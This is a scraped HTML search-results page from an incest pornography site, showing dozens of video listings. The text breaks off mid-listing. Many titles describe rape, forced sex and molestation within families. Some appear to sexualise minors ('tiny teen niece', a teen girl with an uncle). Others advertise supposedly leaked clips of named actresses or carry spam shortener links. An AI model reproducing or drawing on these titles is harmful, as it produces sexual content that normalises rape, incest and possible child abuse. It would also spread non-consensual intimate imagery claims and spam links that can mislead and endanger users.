

--- FILE ---
content_type: text/html
request_url: https://toprealincestporn.com/en/search/TW92aWUgaGluZGkgZHViYmVk/
body_size: 9817
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Top Real Incest Porn - Movie hindi dubbed Free Videos #1 - 129 </title>
  <link rel="alternate" hreflang="en" href="/en/search/TW92aWUgaGluZGkgZHViYmVk/popular/1/" />
 
  <link rel="canonical" href="https://toprealincestporn.com/en/search/TW92aWUgaGluZGkgZHViYmVk/popular/1/" />
  <meta name="Description" content="Top Real Incest Porn - Movie hindi dubbed - 129" />
  <meta name="Keywords" content="Sex With My Daughters Boyfriend, Big Brothers Big Sisters Indiana, Real Amateur Incest Sex, Horny Moms And Sons, Margo Mom Son, Sister Incest Story, Mom Son Porno Pics, Sex Video Sister With Brother, Sexy Mom Has Sex With Daughter"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/xNNLAvEqIJzRxnmQ.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="top-searches">
 <a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed">Movie hindi dubbed</a>  <a href="/en/search/bW92aWUgaGluZGkgZHViYmVkIHNleCBoZA/" target="_self" title="movie hindi dubbed sex hd">movie hindi dubbed sex hd</a>  <a href="/en/search/bW9tIEluY2VzdCBYeCBNb3ZpZSBIaW5kaSBEdWJiZWQgSEQ/" target="_self" title="mom Incest Xx Movie Hindi Dubbed HD">mom Incest Xx Movie Hindi Dubbed HD</a>  <a href="/en/search/TW9tIHNvbiBhZHVsdCBtb3ZpZSBIaW5kaSBkdWJiZWQ/" target="_self" title="Mom son adult movie Hindi dubbed">Mom son adult movie Hindi dubbed</a>  <a href="/en/search/TW9tIGFuZCBzb24gcG9ybiBtb3ZpZSBIaW5kaSBkdWJiZWQgeHh4/" target="_self" title="Mom and son porn movie Hindi dubbed xxx">Mom and son porn movie Hindi dubbed xxx</a>  <a href="/en/search/SW5kaWEgSG90IFhYWCBtb3ZpZSBIaW5kaSBkdWJiZWQ/" target="_self" title="India Hot XXX movie Hindi dubbed">India Hot XXX movie Hindi dubbed</a>  <a href="/en/search/SmFwbmVzZSBtb3ZpZSBoaW5kaSBkdWJiZWQ/" target="_self" title="Japnese movie hindi dubbed">Japnese movie hindi dubbed</a>  <a href="/en/search/RnVsbCBtb3ZpZSBIaW5kaSBkdWJiZWQ/" target="_self" title="Full movie Hindi dubbed">Full movie Hindi dubbed</a>  <a href="/en/search/RmF0aGVyIGFuZCBkYXVnaHRlciBmdWxsIG1vdmllIEhpbmRpIGR1YmJlZA/" target="_self" title="Father and daughter full movie Hindi dubbed">Father and daughter full movie Hindi dubbed</a>  <a href="/en/search/SG9sbHl3b29kIG1vdmllIGhpbmRpIGR1YmJlZA/" target="_self" title="Hollywood movie hindi dubbed">Hollywood movie hindi dubbed</a>  <a href="/en/search/MTggbW92aWUgaGluZGkgZHViYmVk/" target="_self" title="18 movie hindi dubbed">18 movie hindi dubbed</a>  
                </div>
                <div class="languages">
                    <span class="lang-current">language</span>
                    <div class="lang-dropdown">
<a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/popular/1/" target="_self" class="en">English</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="thumbs">
                    <div class="logo-thumb">
                        <div class="logo"><a href="//toprealincestporn.com" target="_self">
                                <img src="/assets/logo.png" alt="Top Real Incest Porn"></a>
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                        <div class="sorting">
                            <a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/latest/1/" target="_self"><i class="iconic-clock"></i>Newest</a>
                            <a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/popular/1/" target="_self"><i class="iconic-star"></i>Popular</a>  
                            <a href="https://livesexhookers.com/"><i class="iconic-star"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-star"></i>Porn Sites</a>
                        </div>
                    </div>
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546289684630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25169e43096" src="/thumbs/630/1426482546289684630_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">17.06.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Horror sex full movie first time The Dual boss s daughter Agreement</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/6797859583032358152/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e56d9462fa0f508" src="/thumbs/152/6797859583032358152_0.jpg"/>
                                <span class="thumb-duration">19:50</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Pakistani Teen college girl sex with uncle long movie Homely - Wowmoyback</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545417989003/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25135ef2b8b" src="/thumbs/3/1426482545417989003_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">22.02.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Amateur teen ass solo hd and thai sex Movie Night Madness</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/5587838797348461750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d8bfdc7d219dcb6" src="/thumbs/750/5587838797348461750_0.jpg"/>
                                <span class="thumb-duration">5:46</span>
                                <span class="thumb-info">10.12.2023&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546527770747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517815187b" src="/thumbs/747/1426482546527770747_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Nude shemale and boy kissing movie gay Dad Family Cabin Retreat</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7537138812303073350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68994bd0fa226046" src="/thumbs/350/7537138812303073350_0.jpg"/>
                                <span class="thumb-duration">6:16</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Daughter gets brutal fingering, molested, and forced sex by grand father POV Desi</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638497840836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1075e8bec4" src="/thumbs/836/3824942638497840836_0.jpg"/>
                                <span class="thumb-duration">1:18</span>
                                <span class="thumb-info">23.06.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Gorgeous Hindi girl fucked by his uncle</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/241622673380738805/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35a6a8a908a06f5" src="/thumbs/805/241622673380738805_0.jpg"/>
                                <span class="thumb-duration">40:44</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/5945418275155131563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52825e6bcbbcbcab" src="/thumbs/563/5945418275155131563_0.jpg"/>
                                <span class="thumb-duration">26:22</span>
                                <span class="thumb-info">11.02.2024&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Hindi. After tantric massage step mother offers desi virgin</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1813937681807022915/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="192c66b600cd9b43" src="/thumbs/915/1813937681807022915_0.jpg"/>
                                <span class="thumb-duration">4:46</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">indian innocent girl secretly fucked by her aged uncle</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734008738311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b11c4207" src="/thumbs/311/2705852734008738311_0.jpg"/>
                                <span class="thumb-duration">2:06</span>
                                <span class="thumb-info">14.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Stripper and drunk mom</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7076296767738679142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62340e6b1e4f0f66" src="/thumbs/142/7076296767738679142_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-info">11.10.2023&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">anal and oral incest sex in a family taboo movie - hot and wild!</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/6459415746592810954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59a47465e83aa7ca" src="/thumbs/954/6459415746592810954_0.jpg"/>
                                <span class="thumb-duration">10:53</span>
                                <span class="thumb-info">27.10.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Hindi dirty old man blowjob cum swallow - saree deepthroat cumshot</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2514537710328755663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22e56eb9967835cf" src="/thumbs/663/2514537710328755663_0.jpg"/>
                                <span class="thumb-duration">8:01</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">tiny teen niece fucked by rich uncle in movie theater</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8798822584303027683/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a1bb285b31105e3" src="/thumbs/683/8798822584303027683_0.jpg"/>
                                <span class="thumb-duration">15:12</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">0319182803 indian Uncle Aunty Fucking New Scandal</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640391652362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e6ca040a" src="/thumbs/362/3824942640391652362_0.jpg"/>
                                <span class="thumb-duration">10:43</span>
                                <span class="thumb-info">15.09.2017&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Taboo family Home Movie brothers and sisters</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640638829389/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f585a34d" src="/thumbs/389/3824942640638829389_0.jpg"/>
                                <span class="thumb-duration">6:30</span>
                                <span class="thumb-info">20.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Celeb Indian actress FULL MOVIE: http://scapognel.com/9919277/mfsisbdsnts</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1331840723790235808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg"/>
                                <span class="thumb-duration">6:06</span>
                                <span class="thumb-info">12.12.2023&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731741915085/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb929ff47cd" src="/thumbs/85/2705852731741915085_0.jpg"/>
                                <span class="thumb-duration">8:09</span>
                                <span class="thumb-info">16.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">What movies is this?</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637860863596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ff13e6c" src="/thumbs/596/3824942637860863596_0.jpg"/>
                                <span class="thumb-duration">10:04</span>
                                <span class="thumb-info">13.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">dad and daughter forbidden relationship / plz give the name of the movie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639249313425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a2b34e91" src="/thumbs/425/3824942639249313425_0.jpg"/>
                                <span class="thumb-duration">10:48</span>
                                <span class="thumb-info">25.08.2019&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Sexo con amor (2003)</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639793729489/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c3266fd1" src="/thumbs/489/3824942639793729489_0.jpg"/>
                                <span class="thumb-duration">1:03</span>
                                <span class="thumb-info">22.06.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">desi uncle drunk sex more videos click https://clickfly.net/0BZT</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482548360153716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e54d0a74" src="/thumbs/716/1426482548360153716_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-info">28.07.2021&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Gay porn movie ladyboy emos and family guy sex Tricking the Straight Guy</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/213975141/Gay/popular/1/" target="_self">Gay</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/14872811391887112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34d6be3fd32708" src="/thumbs/112/14872811391887112_0.jpg"/>
                                <span class="thumb-duration">10:12</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547865719965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c7d4949d" src="/thumbs/965/1426482547865719965_0.jpg"/>
                                <span class="thumb-duration">5:01</span>
                                <span class="thumb-info">26.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Truth or dare group bi first time Our Dirty Movie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/5443889285176841300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b8c94763f855454" src="/thumbs/300/5443889285176841300_0.jpg"/>
                                <span class="thumb-duration">20:58</span>
                                <span class="thumb-info">3.10.2023&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">thick step sister vivian taylor uses step brother's cum to get pregnant full movie - sislovesme</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547499658811/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b202ee3b" src="/thumbs/811/1426482547499658811_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">13.05.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Daddy bareback first time Movie Night Madness</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8157404381413932459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7134ec10ab647dab" src="/thumbs/459/8157404381413932459_0.jpg"/>
                                <span class="thumb-duration">11:08</span>
                                <span class="thumb-info">4.03.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Indian Brother Fucks s. Sister After Waited Until He Fell a. And Then Fuck Her - Family Sex Taboo - Adult Movie - Forbidden Sex - Bhabhi ki chudai</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2843558765176756646/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="277659a1904f19a6" src="/thumbs/646/2843558765176756646_0.jpg"/>
                                <span class="thumb-duration">5:07</span>
                                <span class="thumb-info">1.03.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Taboo mom s. mainstream Movie Scene[tell the name please]</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/5243203170968622950/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48c399811ac95766" src="/thumbs/950/5243203170968622950_0.jpg"/>
                                <span class="thumb-duration">10:14</span>
                                <span class="thumb-info">3.10.2023&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">the amateur tendencies of a homemade family porn movie. sisters engaged in oral sex, getting their young asses fucked for the first time.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8974194621255200389/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7c8abe75f1232e85" src="/thumbs/389/8974194621255200389_0.jpg"/>
                                <span class="thumb-duration">15:49</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">insext my drunk step-daughter 01331 - full movie adult sex vintage family incest - real asian family taboo new free porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/969860034323944711/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d75a2900bba1507" src="/thumbs/711/969860034323944711_0.jpg"/>
                                <span class="thumb-duration">29:33</span>
                                <span class="thumb-info">15.05.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">While watching a porn movie, my father arrived and punished me with his cock</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639685747575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bcb6c377" src="/thumbs/575/3824942639685747575_0.jpg"/>
                                <span class="thumb-duration">12:07</span>
                                <span class="thumb-info">15.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Celeb Indian actress FULL MOVIE: http://whareotiv.com/9919277/ptgnvtn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734620652771/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d59554e3" src="/thumbs/771/2705852734620652771_0.jpg"/>
                                <span class="thumb-duration">1:19</span>
                                <span class="thumb-info">16.03.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Desi teacher choda daughter ko</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2151800843326436192/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ddcbb775ddbb360" src="/thumbs/192/2151800843326436192_0.jpg"/>
                                <span class="thumb-duration">10:09</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Sexy Desi Step Mommy Fucked By Neighbour Uncle</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/4739947270129910467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="41c7acedca2d02c3" src="/thumbs/467/4739947270129910467_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">4.10.2023&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">mother and daughter enjoying a night of oral sex for a taboo homemade movie.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637630484836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104235f164" src="/thumbs/836/3824942637630484836_0.jpg"/>
                                <span class="thumb-duration">5:47</span>
                                <span class="thumb-info">23.08.2019&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Swathi naidu hot show n romance by drunken hubby http://shrtfly.com/QbNh2eLH</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640024369670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg"/>
                                <span class="thumb-duration">0:55</span>
                                <span class="thumb-info">26.08.2019&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">What is the name of this movie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/896086221102497513/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c6f89aba0efbee9" src="/thumbs/513/896086221102497513_0.jpg"/>
                                <span class="thumb-duration">1:51</span>
                                <span class="thumb-info">2.03.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">kerala mother</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636887214288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1015e888d0" src="/thumbs/288/3824942636887214288_0.jpg"/>
                                <span class="thumb-duration">2:51</span>
                                <span class="thumb-info">22.06.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Sona Hot leaked clip - malayalam actress- watchfull</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636934312849/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018b73391" src="/thumbs/849/3824942636934312849_0.jpg"/>
                                <span class="thumb-duration">2:13</span>
                                <span class="thumb-info">23.06.2020&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Julianne Moore Fuck Daughter In Chloe Movie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3502383994645801867/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="309af7afcbe06b8b" src="/thumbs/867/3502383994645801867_0.jpg"/>
                                <span class="thumb-duration">6:08</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Indian Housewife mohini Tempted Boy Neighbor uncle in Red hot saree bed room hindi audio</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639637978074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b9dddbda" src="/thumbs/74/3824942639637978074_0.jpg"/>
                                <span class="thumb-duration">19:05</span>
                                <span class="thumb-info">17.01.2022&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-krtnsct</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/363010362654744282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="509ac0063d25eda" src="/thumbs/282/363010362654744282_0.jpg"/>
                                <span class="thumb-duration">16:00</span>
                                <span class="thumb-info">14.05.2024&nbsp;&nbsp;&nbsp;0 views</span>
                            </div>
                            <span class="thumb-desc">fucking with my stepmother, hindi sex adoptive family</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8650327061406189004/" class="trd">
                            <div class="thumb-img-wrapper">
